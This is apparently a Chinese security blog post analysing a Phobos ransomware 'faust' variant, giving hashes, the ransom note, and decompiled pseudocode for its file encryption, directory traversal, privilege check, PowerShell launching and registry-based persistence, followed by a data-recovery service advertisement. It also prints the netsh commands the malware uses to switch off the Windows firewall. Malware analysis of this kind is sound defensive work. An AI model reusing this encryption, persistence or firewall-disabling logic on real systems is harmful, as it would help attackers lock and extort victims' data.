本文主要是介绍【病毒分析】phobos家族faust变种加密器分析,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
1.背景
1.1来源
近期,Solar团队收到某物联网公司的援助请求,该公司的计算机服务器受到了phobos勒索家族的侵害,所有的文件被加密并且添加了.faust后缀,该勒索软件的初始入侵方式是利用爆破RDP密码进行的。应客户的要求,本文暂不提供对入侵事件溯源的分析报告,仅提供该勒索病毒加密器的逆向分析报告。
2.恶意文件基础信息
2.1 文件基础信息
| 大小 | 59392(58.00 KiB) |
|---|---|
| 操作系统 | Windows(XP) |
| 架构 | I386 |
| 模式 | 32 位 |
| 类型 | GUI |
| 字节序 | LE |
| MD5 | 5932e1119f7d71b231a4c519213ae3a0 |
| SHA256 | 17aa246dee83714cef88b0a6c031050620d0360ee070b14ed21c3a2e047379f2 |
2.2 勒索信

info.txt
Your data is encrypted and downloaded!Unlocking your data is possible only with our software.
Important! An attempt to decrypt it yourself or decrypt it with third-party software will result in the loss of your data forever.
Contacting intermediary companies, recovery companies will create the risk of losing your data forever or being deceived by these companies.
Being deceived is your responsibility! Learn the experience on the forums.Downloaded data of your company.Data leakage is a serious violation of the law. Don't worry, the incident will remain a secret, the data is protected.
After the transaction is completed, all data downloaded from you will be deleted from our resources. Government agencies, competitors, contractors and local media
not aware of the incident.
Also, we guarantee that your company's personal data will not be sold on DArkWeb resources and will not be used to attack your company, employees
and counterparties in the future.
If you have not contacted within 2 days from the moment of the incident, we will consider the transaction not completed.
Your data will be sent to all interested parties. This is your responsibility.Contact us.Write us to the
In case of no answer in 24 hours write us to this e-mail:
Write this ID in the title of your message:
If you have not contacted within 2 days from the moment of the incident, we will consider the transaction not completed.
Your data will be sent to all interested parties. This is your responsibility.Do not rename encrypted filesDo not try to decrypt your data using third party software, it may cause permanent data loss.Decryption of your files with the help of third parties may cause increased price (they add their fee to our) or you can become a victim of a scam.
3.恶意文件分析
3.1威胁分析
| 病毒家族 | Phobos |
|---|---|
| 首次出现时间/捕获分析时间 | 2024/01/15 || 2024/03/04 |
| 威胁类型 | 勒索软件,加密病毒 |
| 勒索软件地区 | 国外 |

| 加密文件扩展名 | 形如 .id[8E1EA49A-3541].[harry_whitest@zohomail.ca].faust |
| 勒索信文件名 | info.hta info.txt |
| 有无免费解密器? | 无 |
| 联系邮箱 | harry_whitest@zohomail.ca |
| 检测名称 | Avast (Win32:RansomX-gen [Ransom]), AhnLab-V3 (Ransomware/Win.Ransom.C5011664), AliCloud (RansomWare), Avast (Win32:RansomX-gen [Ransom]), Avira (no cloud) (HEUR/AGEN.1319014), BitDefenderTheta (Gen:NN.ZexaF.36802.muW@a83MUGci),ClamAV(Win.Ransomware.Rapid-9371249-0),Cybereason(Malicious.0fe686),Cynet(Malicious (score: 100)),DrWeb(Trojan.Encoder.37869),eScan(Trojan.GenericKD.70329037), Fortinet (W32/Filecoder.MALL!tr.ransom),Google(Detected) |
| 感染症状 | 无法打开存储在计算机上的文件,以前功能的文件现在具有不同的扩展名。桌面上会显示一条勒索要求消息。 |
| 感染方式 | 受感染的电子邮件附件(宏)、恶意广告、漏洞利用、恶意链接 |
| 受灾影响 | 大部分文件都经过加密,如果不支付赎金无法打开。 |
3.2加密前后对比
加密前


加密后

3.3 关闭防火墙
将调用powshell执行下列命令
netsh advfirewall set currentprofile state off
netsh firewall set opmode mode=disable
4.逆向分析
4.1 文件加密 sub_408EBE
判断文件的大小与1024 KB做比较,以此选择不同的加密函数。
int __usercall sub_408EBE@<eax>(const WCHAR *a1@<edi>, _DWORD *a2, int a3, const WCHAR *lpFileName, char a5)
{int FileW; // ebxDWORD FileAttributesW; // eaxint v7; // eaxLARGE_INTEGER FileSize; // [esp+8h] [ebp-20h] BYREFLARGE_INTEGER v10; // [esp+10h] [ebp-18h]DWORD dwFileAttributes; // [esp+1Ch] [ebp-Ch]DWORD v12; // [esp+20h] [ebp-8h]int v13; // [esp+24h] [ebp-4h]v13 = 0;FileW = (int)CreateFileW(a1, 0x80000000, 7u, 0, 3u, 0, 0);if ( FileW == -1 )return v13;if ( !GetFileSizeEx((HANDLE)FileW, &FileSize) )goto LABEL_15;CloseHandle((HANDLE)FileW);FileW = -1;v10 = FileSize;if ( FileSize.QuadPart ){FileAttributesW = GetFileAttributesW(a1);dwFileAttributes = FileAttributesW;if ( FileAttributesW != -1 ){v12 = FileAttributesW & 1;if ( (FileAttributesW & 1) != 0 )SetFileAttributesW(a1, FileAttributesW & 0xFFFFFFFE);v7 = (a5 & 1) != 0 || v10.QuadPart < 0x180000ui64? sub_408782(a2, a3, a1, lpFileName, a5): sub_408C42(a3, a1, lpFileName, a5);v13 = v7;if ( v12 ){if ( v7 ){SetFileAttributesW(lpFileName, dwFileAttributes);return v13;}SetFileAttributesW(a1, dwFileAttributes);
LABEL_15:if ( FileW != -1 )CloseHandle((HANDLE)FileW);}}}return v13;
}
4.2 文件加密 sub_408782
这段代码是一个使用对称加密算法加密文件的函数。它接受要加密的文件、用于加密的密码、原始文件的名称、加密文件的名称以及一些标志作为参数。该函数首先检查文件大小是否是16的倍数,如果不是,则添加填充使其成为16的倍数。
然后,它创建一个新文件用于加密文件,并使用头部信息对其进行初始化。它以块的形式读取原始文件,并使用对称加密算法加密每个块。然后将加密后的块写入新文件。如果加密成功,则删除原始文件并返回1。如果加密失败,则删除新文件并返回0。该函数还具有删除原始文件和刷新文件缓冲区以提高性能的选项。
int __usercall sub_408782@<eax>(_DWORD *a1@<eax>, int a2, LPCWSTR lpFileName, LPCWSTR a4, char a5)
{int v6; // eax_DWORD *v7; // ebxint v8; // eaxchar *v9; // ediHANDLE FileW; // eaxint v11; // ebxint v13; // [esp-Ch] [ebp-2A4h]int v14; // [esp-8h] [ebp-2A0h]int v15; // [esp-4h] [ebp-29Ch]char v16[296]; // [esp+10h] [ebp-288h] BYREFchar v17[300]; // [esp+138h] [ebp-160h] BYREFint v18; // [esp+264h] [ebp-34h]int v19; // [esp+268h] [ebp-30h]_DWORD *v20; // [esp+26Ch] [ebp-2Ch]DWORD NumberOfBytesWritten; // [esp+270h] [ebp-28h] BYREFint v22; // [esp+274h] [ebp-24h]int v23; // [esp+278h] [ebp-20h]DWORD dwFlagsAndAttributes; // [esp+27Ch] [ebp-1Ch]LARGE_INTEGER liDistanceToMove; // [esp+280h] [ebp-18h] BYREFDWORD nNumberOfBytesToRead; // [esp+288h] [ebp-10h]DWORD nNumberOfBytesToWrite; // [esp+28Ch] [ebp-Ch] BYREFHANDLE hFile; // [esp+290h] [ebp-8h]HANDLE hObject; // [esp+294h] [ebp-4h]v23 = 0;nNumberOfBytesToRead = a1[9] - (a1[9] & 0xF);v19 = sub_408601(lpFileName);v6 = sub_4090C6(v19);v7 = (_DWORD *)a1[8];v18 = 2 * v6 + 2;v20 = v7 + 8;if ( ((2 * (_BYTE)v6 + 34) & 0xF) != 0 )v8 = 32 - ((2 * (_BYTE)v6 + 34) & 0xF) + 2 * v6 + 2 + 16;elsev8 = 2 * v6 + 34;v22 = v8;v9 = (char *)v7 + v8;hObject = (HANDLE)-1;dwFlagsAndAttributes = GetFileAttributesW(lpFileName);if ( nNumberOfBytesToRead >= (unsigned int)&v9[-a1[8] + 178] && GetFileAttributesW(a4) == -1 ){FileW = CreateFileW(lpFileName, 0xC0000000, 0, 0, 3u, 0, 0);hFile = FileW;if ( FileW != (HANDLE)-1 ){liDistanceToMove.QuadPart = 0i64;if ( SetFilePointerEx(FileW, 0i64, &liDistanceToMove, 2u) ){if ( liDistanceToMove.QuadPart ){liDistanceToMove.QuadPart = 0i64;if ( SetFilePointerEx(hFile, 0i64, &liDistanceToMove, 0) ){hObject = CreateFileW(a4, 0x40000000u, 1u, 0, 1u, dwFlagsAndAttributes, 0);if ( hObject != (HANDLE)-1 && !sub_40669B(v16, *a1, a2) ){while ( ReadFile(hFile, (LPVOID)a1[8], nNumberOfBytesToRead, &nNumberOfBytesToWrite, 0) ){if ( nNumberOfBytesToWrite < nNumberOfBytesToRead ){dwFlagsAndAttributes = 16 - (nNumberOfBytesToWrite & 0xF);sub_408FA9(nNumberOfBytesToWrite + a1[8], 0, dwFlagsAndAttributes);nNumberOfBytesToWrite += dwFlagsAndAttributes;}if ( !sub_406432(v16, a1[8], a1[8])|| !WriteFile(hObject, (LPCVOID)a1[8], nNumberOfBytesToWrite, &NumberOfBytesWritten, 0)|| NumberOfBytesWritten != nNumberOfBytesToWrite ){break;}if ( nNumberOfBytesToWrite < nNumberOfBytesToRead ){v15 = v18;*v7 = 0;v14 = v19;v7[1] = 2;v13 = (int)v20;v7[2] = -257466862;v7[6] = 32;sub_408FD7(v13, v14, v15);sub_408FD7(v9, a1 + 1, 20);sub_408FD7(v9 + 20, a2, 16);sub_408FD7(v9 + 40, *a1 + 32, 128);sub_408FD7(v9 + 172, a1 + 6, 6);v11 = v22;*((_DWORD *)v9 + 9) = dwFlagsAndAttributes;*((_DWORD *)v9 + 42) = v11 + 178;if ( !sub_40669B(v17, *a1, a2) ){if ( sub_406432(v17, a1[8], a1[8]) ){sub_408FA9(v17, 0, 296);if ( WriteFile(hObject, (LPCVOID)a1[8], *((_DWORD *)v9 + 42), &NumberOfBytesWritten, 0) ){if ( NumberOfBytesWritten == *((_DWORD *)v9 + 42) ){if ( (a5 & 4) != 0 )sub_4086B7(hFile);if ( (a5 & 2) != 0 ){FlushFileBuffers(hFile);FlushFileBuffers(hObject);}v23 = 1;}}}}break;}}sub_408FA9(v16, 0, 296);}}}}CloseHandle(hFile);if ( hObject != (HANDLE)-1 )CloseHandle(hObject);if ( v23 ){DeleteFileW(lpFileName);}else if ( hObject != (HANDLE)-1 ){DeleteFileW(a4);}}}return v23;
}
上文中发现,文件加密后会多一些数据在文件的尾部,其中多出的数据在此次生成。
sub_408FD7(v13, v14, v15);
sub_408FD7(v9, a1 + 1, 20);
sub_408FD7(v9 + 20, a2, 16);
sub_408FD7(v9 + 40, *a1 + 32, 128);
sub_408FD7(v9 + 172, a1 + 6, 6);
经过动态调试得知,加密完文件内容后会加密文件的基础信息,包括文件名,加密文件使用的密钥等信息,并将加密后的数据写入文件尾部。
4.3 加密核心 sub_406432
此函数间接调用了sub_407447,sub_407447为对称加密算法,值得注意的是,函数sub_407447同时也实现了解密功能,区别点在于调用参数不同。
函数sub_407447接受一个上下文、一个确定是加密还是解密的标志,以及两个用于输入和输出数据的缓冲区。该函数的目的是对输入数据进行加密或解密,并将结果存储在输出缓冲区中。该函数使用循环以16字节的块迭代输入数据,并对每个块进行加密或解密操作。
BOOL __cdecl sub_406432(int a1, int a2, int a3)
{return sub_407447(a1, 1, a2, a3) == 0;
}
int __cdecl sub_407447(_DWORD *a1, int a2, _BYTE *a3, _DWORD *a4)
{int v4; // ecxchar *v5; // eaxunsigned int v7; // ebx_BYTE *v8; // eaxint v9; // esiint v10; // ebx_DWORD *v11; // esi_BYTE *v12; // eaxint v13; // ecx_DWORD *v14; // esibool v15; // zfint v16; // [esp+0h] [ebp-18h]int v17; // [esp+4h] [ebp-14h]int v18; // [esp+8h] [ebp-10h]int v19; // [esp+Ch] [ebp-Ch]int v20; // [esp+10h] [ebp-8h]unsigned int v21; // [esp+10h] [ebp-8h]int *v22; // [esp+14h] [ebp-4h]v5 = (char *)(a1 + 2);if ( (v4 & 0xF) != 0 )return -34;if ( a2 ){if ( v4 ){v10 = v5 - a3;v21 = ((unsigned int)(v4 - 1) >> 4) + 1;do{v11 = a4;v12 = a3;v13 = 16;do{v12[(char *)a4 - a3] = *v12 ^ v12[v10];++v12;--v13;}while ( v13 );if ( a2 == 1 )sub_406A04(a1);elsesub_406F2A(a1);a3 += 16;a4 += 4;a1[2] = *v11;v14 = v11 + 1;a1[3] = *v14++;a1[4] = *v14;v10 -= 16;v15 = v21-- == 1;a1[5] = v14[1];}while ( !v15 );}}else if ( v4 ){v22 = (int *)a3;v20 = v5 - (char *)a4;v7 = ((unsigned int)(v4 - 1) >> 4) + 1;do{v16 = *v22;v17 = v22[1];v18 = v22[2];v19 = v22[3];sub_406F2A(a1);v8 = a4;v9 = 16;do{*v8 ^= v8[v20];++v8;--v9;}while ( v9 );v22 += 4;v20 -= 16;--v7;a1[2] = v16;a1[3] = v17;a1[4] = v18;a1[5] = v19;a4 = v8;}while ( v7 );}return 0;
}
4.4 目录遍历 sub_405D61
遍历目录并通过pipe发送到加密函数加密。
int __cdecl sub_405D61(__int16 *a1,int (__cdecl *a2)(__int16 *, WCHAR *, struct _WIN32_FIND_DATAW *, int),int a3,unsigned int a4,int a5)
{WCHAR *v5; // eaxWCHAR *v6; // esiint v7; // ebxint v8; // eaxint v9; // eaxstruct _WIN32_FIND_DATAW FindFileData; // [esp+10h] [ebp-25Ch] BYREFHANDLE hFindFile; // [esp+260h] [ebp-Ch]int v13; // [esp+264h] [ebp-8h]v13 = 0;if ( a1 ){if ( a4 >= sub_4090C6(a1) + 2 ){v5 = (WCHAR *)sub_409041(2 * a4 + 2);v6 = v5;if ( v5 ){sub_40927D((int)v5, a1);sub_4092B4(v6, L"\\*");hFindFile = FindFirstFileW(v6, &FindFileData);if ( hFindFile != (HANDLE)-1 ){do{if ( FindFileData.cFileName[0] != 46|| FindFileData.cFileName[1] && (FindFileData.cFileName[1] != 46 || FindFileData.cFileName[2]) ){v7 = sub_4090C6(a1);if ( a4 >= v7 + sub_4090C6(FindFileData.cFileName) + 1 ){sub_40927D((int)v6, a1);sub_4092B4(v6, &unk_40A208);sub_4092B4(v6, FindFileData.cFileName);v8 = a2(a1, v6, &FindFileData, a3);if ( v8 ){if ( v8 < 0 )break;if ( a5 && (FindFileData.dwFileAttributes & 0x10) != 0 ){v9 = sub_405D61((__int16 *)v6, a2, a3, a4, a5 - 1);v13 += v9;}else{++v13;}}}}}while ( FindNextFileW(hFindFile, &FindFileData) );FindClose(hFindFile);}free(v6);}}}return v13;
}
4.5 UAC sub_403E39
检查当前进程是否以管理员权限运行。
int sub_403E39()
{int v0; // esiHANDLE CurrentProcess; // eaxint TokenInformation; // [esp+4h] [ebp-Ch] BYREFDWORD ReturnLength; // [esp+8h] [ebp-8h] BYREFHANDLE TokenHandle; // [esp+Ch] [ebp-4h] BYREFv0 = 0;TokenHandle = 0;if ( (unsigned __int8)GetVersion() < 6u )return 1;CurrentProcess = GetCurrentProcess();if ( OpenProcessToken(CurrentProcess, 8u, &TokenHandle) ){ReturnLength = 4;if ( GetTokenInformation(TokenHandle, TokenElevation, &TokenInformation, 4u, &ReturnLength) )v0 = TokenInformation;}if ( TokenHandle )CloseHandle(TokenHandle);return v0;
}
4.6 Powshell执行 sub_404B85
int __stdcall sub_404B85(LPVOID lpThreadParameter)
{DWORD v1; // eaxHANDLE hWritePipe; // [esp+Ch] [ebp-84h] BYREFHANDLE hReadPipe; // [esp+10h] [ebp-80h] BYREFHANDLE hObject; // [esp+14h] [ebp-7Ch] BYREFHANDLE v6; // [esp+18h] [ebp-78h] BYREFint v7; // [esp+1Ch] [ebp-74h] BYREFLPCWSTR lpApplicationName; // [esp+20h] [ebp-70h]int v9; // [esp+24h] [ebp-6Ch]DWORD NumberOfBytesWritten; // [esp+28h] [ebp-68h] BYREFstruct _SECURITY_ATTRIBUTES PipeAttributes; // [esp+2Ch] [ebp-64h] BYREFstruct _PROCESS_INFORMATION ProcessInformation; // [esp+38h] [ebp-58h] BYREFstruct _STARTUPINFOW StartupInfo; // [esp+48h] [ebp-48h] BYREFv9 = 0;v7 = 0;lpApplicationName = (LPCWSTR)sub_403BB3(41);hReadPipe = (HANDLE)-1;hWritePipe = (HANDLE)-1;hObject = (HANDLE)-1;v6 = (HANDLE)-1;sub_408FA9((char *)&StartupInfo, 0, 0x44u);sub_408FA9((char *)&PipeAttributes, 0, 0xCu);sub_408FA9((char *)&ProcessInformation, 0, 0x10u);PipeAttributes.bInheritHandle = 1;PipeAttributes.nLength = 12;sub_403D4B((int)&v7, 0);if ( CreatePipe(&hReadPipe, &hWritePipe, &PipeAttributes, 0) ){if ( CreatePipe(&hObject, &v6, &PipeAttributes, 0) ){if ( SetHandleInformation(hWritePipe, 1u, 0) ){if ( SetHandleInformation(hObject, 1u, 0) ){StartupInfo.hStdInput = hReadPipe;StartupInfo.hStdOutput = v6;StartupInfo.hStdError = v6;StartupInfo.wShowWindow = 0;StartupInfo.cb = 68;StartupInfo.dwFlags = 257;if ( CreateProcessW(lpApplicationName, 0, 0, 0, 1, 0, 0, 0, &StartupInfo, &ProcessInformation) ){v1 = sub_4090B5(lpThreadParameter);WriteFile(hWritePipe, lpThreadParameter, v1, &NumberOfBytesWritten, 0);WaitForSingleObject(ProcessInformation.hProcess, 0xFFFFFFFF);sub_403D4B((int)&v7, 1);v9 = 1;}}}}}if ( ProcessInformation.hProcess )CloseHandle(ProcessInformation.hProcess);if ( ProcessInformation.hThread )CloseHandle(ProcessInformation.hThread);if ( hReadPipe != (HANDLE)-1 )CloseHandle(hReadPipe);if ( hWritePipe != (HANDLE)-1 )CloseHandle(hWritePipe);if ( hObject != (HANDLE)-1 )CloseHandle(hObject);if ( v6 != (HANDLE)-1 )CloseHandle(v6);sub_4039DA((LPVOID)lpApplicationName);sub_4039F9(lpThreadParameter);return v9;
}
4.7 自我复制 sub_211236
复制自身到特殊目录达到开机自启的目的。

HKEY sub_211236()
{BYTE *v0; // ebxint v1; // eaxDWORD FileAttributesW; // eaxint i; // eaxDWORD v4; // eaxHKEY phkResult; // [esp+14h] [ebp-34h] BYREFLPVOID v7; // [esp+18h] [ebp-30h]LPVOID v8; // [esp+1Ch] [ebp-2Ch]LPCWSTR lpSubKey; // [esp+20h] [ebp-28h]int v10; // [esp+24h] [ebp-24h]HKEY v11; // [esp+28h] [ebp-20h] BYREFLPVOID v12; // [esp+2Ch] [ebp-1Ch]LPVOID v13; // [esp+30h] [ebp-18h]LPVOID lpMem; // [esp+34h] [ebp-14h] BYREFLPVOID v15; // [esp+38h] [ebp-10h]LPCWSTR lpValueName; // [esp+3Ch] [ebp-Ch]LPCWSTR v17; // [esp+40h] [ebp-8h]LPCWSTR lpExistingFileName; // [esp+44h] [ebp-4h]phkResult = 0;lpSubKey = (LPCWSTR)sub_216347(17, 0);v8 = (LPVOID)sub_213BB3(16);v7 = (LPVOID)sub_213BB3(18);v13 = (LPVOID)sub_213BB3(67);v12 = (LPVOID)sub_219041(0x20Au);lpExistingFileName = (LPCWSTR)sub_219041(0x20Au);v17 = (LPCWSTR)sub_219041(0x20Au);v0 = (BYTE *)sub_219041(0x20Au);lpValueName = (LPCWSTR)sub_219041(0x20Au);v15 = (LPVOID)sub_219041(0x20Au);lpMem = 0;if ( v0&& lpExistingFileName&& sub_215B0E((LPWSTR)lpExistingFileName)&& v17&& v12&& sub_215B20(v12)&& sub_2159F1((int)v17, 0x104u, 3)&& lpValueName&& sub_215B7C(lpValueName, 0)&& v15&& sub_215B7C(v15, 1)&& sub_2159F1((int)v0, 0x104u, 3) ){if ( CopyFileW(lpExistingFileName, (LPCWSTR)v0, 0) ){v10 = sub_2190C6(v0);v10 = RegOpenKeyExW(HKEY_LOCAL_MACHINE, lpSubKey, 0, 0x20106u, &phkResult) ? 0 : sub_213A93(lpValueName, v0);sub_2190C6(v0);v1 = RegOpenKeyExW(HKEY_CURRENT_USER, lpSubKey, 0, 0x20106u, &v11) ? 0 : sub_213A93(lpValueName, v0);phkResult = (HKEY)(v10 > 0 || v1 > 0);if ( sub_2159F1((int)v0, 0x104u, 3) ){CopyFileW(v17, (LPCWSTR)v0, 1);FileAttributesW = GetFileAttributesW((LPCWSTR)v0);if ( FileAttributesW != -1 )SetFileAttributesW((LPCWSTR)v0, FileAttributesW | 2);}}if ( v7 ){sub_2135D2(&lpMem);if ( lpMem ){v11 = 0;for ( i = sub_2135A4(0); ; i = sub_2135A4(v11) ){v10 = i;if ( !i )break;if ( sub_2159F1((int)v0, 0x104u, 3) ){CopyFileW(lpExistingFileName, (LPCWSTR)v0, 1);if ( sub_2159F1((int)v0, 0x104u, 3) ){CopyFileW(v17, (LPCWSTR)v0, 1);v4 = GetFileAttributesW((LPCWSTR)v0);if ( v4 != -1 )SetFileAttributesW((LPCWSTR)v0, v4 | 2);}}v11 = (HKEY)((char *)v11 + 1);}sub_2190A1(lpMem);}}}sub_2139DA(v13);sub_2139DA(v12);sub_2139DA((LPVOID)lpExistingFileName);sub_2139DA((LPVOID)v17);sub_2139DA(v0);sub_2139DA((LPVOID)lpValueName);sub_2139DA(v15);sub_2139DA((LPVOID)lpSubKey);sub_2139DA(v8);sub_2139DA(v7);return phkResult;
}
5.病毒分析概览
病毒启动后,首先检查是否为管理员权限,若不是管理员权限则弹出UAC窗口授权,紧接着使用命令行关闭系统防火墙,并复制自身到系统相关目录中实现开机自启,遍历文件夹并加密,在桌面输出勒索信息。
6.数据恢复服务流程
多年的数据恢复处理经验,在不断对客户服务优化的过程中搭建了"免费售前+安心保障+专业恢复+安全防御"一体化的专业服务流程。
① 免费咨询/数据诊断分析
专业的售前技术顾问服务,免费在线咨询,可第一时间获取数据中毒后的正确处理措施,防范勒索病毒在内网进一步扩散或二次执行,避免错误操作导致数据无法恢复。
售前技术顾问沟通了解客户的机器中毒相关信息,结合团队数据恢复案例库的相同案例进行分析评估,初步诊断分析中毒数据的加密/损坏情况。
② 评估报价/数据恢复方案
您获取售前顾问的初步诊断评估信息后,若同意进行进一步深入的数据恢复诊断,我们将立即安排专业病毒分析工程师及数据恢复工程师进行病毒逆向分析及数据恢复检测分析。
专业数据恢复工程师根据数据检测分析结果,定制数据恢复方案(恢复价格/恢复率/恢复工期),并为您解答数据恢复方案的相关疑问。
③ 确认下单/签订合同
您清楚了解数据恢复方案后,您可自主选择以下下单方式:
双方签署对公合同:根据中毒数据分析情况,量身定制输出数据恢复合同,合同内明确客户的数据恢复内容、数据恢复率、恢复工期及双方权责条款,双方合同签订,正式进入数据恢复专业施工阶段,数据恢复后进行验证确认,数据验证无误,交易完成。
④ 开始数据恢复专业施工
安排专业数据恢复工程师团队全程服务,告知客户数据恢复过程注意事项及相关方案措施,并可根据客户需求及数据情况,可选择上门恢复/远程恢复。
数据恢复过程中,团队随时向您报告数据恢复每一个节点工作进展(数据扫描 → 数据检测 → 数据确认 → 恢复工具定制 → 执行数据恢复 → 数据完整性确认)。
⑤ 数据验收/安全防御方案
完成数据恢复后,我司将安排数据分析工程师进行二次检查确认数据恢复完整性,充分保障客户的数据恢复权益,二次检测确认后,通知客户进行数据验证。
客户对数据进行数据验证完成后,我司将指导后续相关注意事项及安全防范措施,并可提供专业的企业安全防范建设方案及安全顾问服务,抵御勒索病毒再次入侵。
搜索同名公众号点击关注进入公众号 了解更多
更多资讯 扫码加入群组交流

这篇关于【病毒分析】phobos家族faust变种加密器分析的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!





